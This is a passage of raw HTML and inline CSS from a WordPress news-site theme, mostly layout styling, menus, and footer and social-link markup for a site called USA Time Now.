data-retina="http://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" src="https://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png" alt="Logo" title="" /></span><span class="tdb-logo-icon tdb-logo-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M835.584 663.479c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584zM579.584 220.087c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584zM470.016 671.671c0-36.864-14.336-81.92-30.72-113.664-19.456-30.72-51.2-64.512-83.968-83.968l-189.44-110.592-71.68 46.080 225.28 128c21.504 12.288 43.008 35.84 56.32 56.32 11.264 21.504 20.48 52.224 20.48 76.8l-1.024 260.096 75.776-38.912-1.024-220.16zM667.648 474.039c-32.768 18.432-63.488 53.248-83.968 83.968-16.384 31.744-30.72 76.8-30.72 113.664v220.16l75.776 38.912-1.024-259.072c0-25.6 9.216-55.296 20.48-76.8 13.312-20.48 34.816-44.032 56.32-56.32l225.28-128-71.68-46.080-190.464 109.568zM397.312 401.335c32.768 18.432 77.824 28.672 113.664 30.72 35.84-2.048 81.92-12.288 113.664-30.72l190.464-109.568-4.096-84.992-222.208 131.072c-21.504 12.288-52.224 19.456-76.8 20.48-24.576-1.024-55.296-8.192-76.8-20.48l-224.256-131.072-4.096 84.992 190.464 109.568zM323.584 663.479c0 37.326-30.258 67.584-67.584 67.584s-67.584-30.258-67.584-67.584c0-37.326 30.258-67.584 67.584-67.584s67.584 30.258 67.584 67.584z"></path></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">News</span><span class="tdb-logo-text-tagline">Hub</span></span></a></div></div></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}@media (min-width:768px){.tdi_19{margin-left:-25px;margin-right:-25px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_19{margin-left:-20px;margin-right:-20px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (max-width:767px){@media (min-width:768px){.tdi_19{margin-left:-20px;margin-right:-20px}.tdi_19 .tdc-row-video-background-error,.tdi_19>.vc_column,.tdi_19>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_19{padding-top:35px!important;padding-bottom:40px!important}.tdi_19 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_19{padding-top:30px!important;padding-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{padding-top:25px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_19{padding-top:30px!important;padding-bottom:35px!important}}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_22 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_22" ><style>.tdi_22{margin-bottom:0px!important}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_22 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_22 ul li a{justify-content:flex-start}body .tdc-row .tdi_22 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_22 ul li{margin-bottom:13px}body .tdc-row .tdi_22 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_22 a,body .tdc-row .tdi_22 .td-blm-sub-icon{color:var(--news-hub-white)}body .tdc-row .tdi_22 li.current-menu-item>a,body .tdc-row .tdi_22 li.current-menu-ancestor>a,body .tdc-row .tdi_22 li.current-category-ancestor>a,body .tdc-row .tdi_22 li.current-page-ancestor>a,body .tdc-row .tdi_22 a:hover,body .tdc-row .tdi_22 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 a:hover>.td-blm-sub-icon{color:var(--news-hub-accent-hover)}body .tdc-row .tdi_22 li{font-family:Lato!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_22 ul li{margin-bottom:11px}body .tdc-row .tdi_22 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_22 li{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_22 ul li{margin-bottom:10px}body .tdc-row .tdi_22 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_22 li{font-size:14px!important;line-height:1.3!important}}@media (max-width:767px){body .tdc-row .tdi_22 li{font-size:15px!important;line-height:1.3!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_22 class="td_block_inner td-fix-index"><div class="menu-custom-footer-menu-container"><ul id="menu-custom-footer-menu" class="menu"><li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://usatimenow.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li><li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://usatimenow.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li><li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://usatimenow.com/privacy-policy-2/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li><li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://usatimenow.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li></ul></div></div></div></div></div></div></div><div id="tdi_23" class="tdc-row"><div class="vc_row tdi_24  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_24,.tdi_24 .tdc-columns{min-height:0}.tdi_24,.tdi_24 .tdc-columns{display:block}.tdi_24 .tdc-columns{width:100%}@media (min-width:768px){.tdi_24{margin-left:-25px;margin-right:-25px}.tdi_24 .tdc-row-video-background-error,.tdi_24>.vc_column,.tdi_24>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_24{margin-left:-20px;margin-right:-20px}.tdi_24 .tdc-row-video-background-error,.tdi_24>.vc_column,.tdi_24>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (max-width:767px){@media (min-width:768px){.tdi_24{margin-left:-20px;margin-right:-20px}.tdi_24 .tdc-row-video-background-error,.tdi_24>.vc_column,.tdi_24>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_24{padding-top:22px!important;padding-bottom:22px!important;position:relative}.tdi_24 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_24{padding-top:17px!important;padding-bottom:17px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding-top:12px!important;padding-bottom:12px!important}}@media (max-width:767px){.tdi_24{padding-top:17px!important;padding-bottom:17px!important}}</style><div class="tdi_23_rand_style td-element-style" ><style>.tdi_23_rand_style{background-color:#444444!important}</style></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_27 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27"     ><style>.tdi_27{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27{margin-bottom:4px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:2px!important}}@media (max-width:767px){.tdi_27{margin-bottom:4px!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdc-row .tdi_27 .tdm-btn{height:auto;padding:4px 9px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_27 .tdm-btn{height:auto;padding:3px 9px 4px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_27 .tdm-btn{height:auto;padding:2px 7px 3px}}@media (max-width:767px){.tdc-row .tdi_27 .tdm-btn{height:auto;padding:3px 9px 4px}}</style><style>body .tdc-row .tdi_28{background-color:var(--news-hub-accent)}body .tdc-row .tdi_28:before{background-color:var(--news-hub-accent-hover)}.tdc-row .tdi_28 .tdm-btn-text,.tdc-row .tdi_28 i{color:var(--news-hub-white)}.tdc-row .tdi_28 svg{fill:var(--news-hub-white)}.tdc-row .tdi_28 svg *{fill:inherit}body .tdc-row .tdi_28:hover .tdm-btn-text,body .tdc-row .tdi_28:hover i{color:var(--news-hub-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdc-row .tdi_28:hover svg{fill:var(--news-hub-white)}body .tdc-row .tdi_28:hover svg *{fill:inherit}.tdc-row .tdi_28{padding:4px 9px;height:auto;line-height:1;font-family:Lato!important;font-size:13px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_28{padding:3px 9px 4px;height:auto;line-height:1}.tdc-row .tdi_28{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_28{padding:2px 7px 3px;height:auto;line-height:1}.tdc-row .tdi_28{font-size:11px!important}}@media (max-width:767px){.tdc-row .tdi_28{padding:3px 9px 4px;height:auto;line-height:1}.tdc-row .tdi_28{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="#" 
 title="Premium Content"
 class="tds-button1 tdm-btn tdm-btn-lg tdi_28 " ><span class="tdm-btn-text">Premium Content</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_29 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29"     ><style>.tdc-row .tdi_29 .tdm-btn-icon{position:relative;top:1px}</style><style>body .tdc-row .tdi_30 .tdm-btn-text,body .tdc-row .tdi_30 i{color:var(--news-hub-light-grey)}body .tdc-row .tdi_30 svg{fill:var(--news-hub-light-grey)}body .tdc-row .tdi_30 svg *{fill:inherit}body .tdc-row .tdi_30:hover .tdm-btn-text,body .tdc-row .tdi_30:hover i{color:var(--news-hub-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdc-row .tdi_30:hover svg{fill:var(--news-hub-white)}body .tdc-row .tdi_30:hover svg *{fill:inherit}.tdc-row .tdi_30{font-family:Lato!important;font-size:13px!important;line-height:1.3!important;font-weight:400!important;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_30{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_30{font-size:11px!important}}@media (max-width:767px){.tdc-row .tdi_30{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a href="#"  title="Read our exclusive articles" class="tds-button5 tdm-btn tdm-btn-lg tdi_30 " ><span class="tdm-btn-text">Read our exclusive articles</span></a></div></div></div></div></div></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}@media (min-width:768px){.tdi_32{margin-left:-25px;margin-right:-25px}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_32{margin-left:-20px;margin-right:-20px}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_32{margin-left:-15px;margin-right:-15px}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){@media (min-width:768px){.tdi_32{margin-left:-20px;margin-right:-20px}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_32{padding-top:20px!important;padding-bottom:25px!important}.tdi_32 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_32{padding-top:15px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32{padding-top:10px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_32{padding-top:10px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_35 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tdi_36 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_36 .tdm-social-item i.td-icon-linkedin,.tdi_36 .tdm-social-item i.td-icon-pinterest,.tdi_36 .tdm-social-item i.td-icon-blogger,.tdi_36 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_36 .tdm-social-item{width:33px;height:33px;margin:7px 14px 7px 0}.tdi_36 .tdm-social-item i{line-height:33px}.tdi_36 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_36 .tdm-social-item i,.tds-team-member2 .tdi_36.tds-social1 .tdm-social-item i{color:var(--news-hub-light-grey)}.tdi_36 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_36.tds-social1 .tdm-social-item:hover i{color:var(--news-hub-white)}.tdi_36 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_36 .tdm-social-item i.td-icon-linkedin,.tdi_36 .tdm-social-item i.td-icon-pinterest,.tdi_36 .tdm-social-item i.td-icon-blogger,.tdi_36 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_36 .tdm-social-item{width:28.6px;height:28.6px;margin:6px 12px 6px 0}.tdi_36 .tdm-social-item i{line-height:28.6px}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_36 .tdm-social-item i.td-icon-linkedin,.tdi_36 .tdm-social-item i.td-icon-pinterest,.tdi_36 .tdm-social-item i.td-icon-blogger,.tdi_36 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_36 .tdm-social-item{width:24.2px;height:24.2px;margin:5px 10px 5px 0}.tdi_36 .tdm-social-item i{line-height:24.2px}}@media (max-width:767px){.tdi_36 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_36 .tdm-social-item i.td-icon-linkedin,.tdi_36 .tdm-social-item i.td-icon-pinterest,.tdi_36 .tdm-social-item i.td-icon-blogger,.tdi_36 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_36 .tdm-social-item{width:28.6px;height:28.6px;margin:5px 10px 5px 0}.tdi_36 .tdm-social-item i{line-height:28.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_36"><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_37" class="tdc-row"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}@media (max-width:767px){.tdi_38{margin-right:-20px!important;margin-left:-20px!important;width:auto!important;position:relative}}</style><div class="tdi_37_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_37_rand_style{background-color:var(--news-hub-dark-grey)!important}}</style></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_41 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;"><style>@media (max-width:767px){.tdi_41{padding-right:5px!important;padding-left:5px!important}}</style><style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_41 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_41 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_41 .tdb-horiz-menu>li>a{color:var(--news-hub-white)}.tdi_41 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:var(--news-hub-white)}.tdi_41 .tdb-horiz-menu>li.current-menu-item>a,.tdi_41 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_41 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_41 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_41 .tdb-horiz-menu>li:hover>a{color:var(--news-hub-accent-hover)}.tdi_41 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--news-hub-accent-hover)}.tdi_41 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (max-width:767px){.tdi_41 .tdb-horiz-menu>li>a{padding:0 15px}.tdi_41 .tdb-horiz-menu>li>a{font-family:Lato!important;font-size:14px!important;line-height:48px!important;font-weight:700!important}}</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-55 current_page_item menu-item-1084"><a href="https://usatimenow.com/"><div class="tdb-menu-item-text">Home</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1085 tdb-menu-item-inactive"><a href="https://usatimenow.com/whats-new-in-usa/"><div class="tdb-menu-item-text">What’s New in USA</div></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://usatimenow.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://usatimenow.com/category/fitness/"><div class="tdb-menu-item-text">Fitness</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1095"><a href="https://usatimenow.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://usatimenow.com/category/legal/"><div class="tdb-menu-item-text">Legal</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://usatimenow.com/category/real-estate/"><div class="tdb-menu-item-text">Real Estate</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1099"><a href="https://usatimenow.com/category/technology/"><div class="tdb-menu-item-text">Technology</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1100"><a href="https://usatimenow.com/category/travel/"><div class="tdb-menu-item-text">Travel</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1097"><a href="https://usatimenow.com/category/miscellaneous/"><div class="tdb-menu-item-text">Miscellaneous</div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://usatimenow.com/about/"><div class="tdb-menu-item-text">About</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1087 tdb-menu-item-inactive"><a href="https://usatimenow.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://usatimenow.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://usatimenow.com/terms-of-use/"><div class="tdb-menu-item-text">Terms of Use</div></a></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_42" class="tdc-zone"><div class="tdc_zone tdi_43  wpb_row td-pb-row"  ><style scoped>.tdi_43{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_45  wpb_row td-pb-row" ><style scoped>.tdi_45,.tdi_45 .tdc-columns{min-height:0}.tdi_45,.tdi_45 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_45 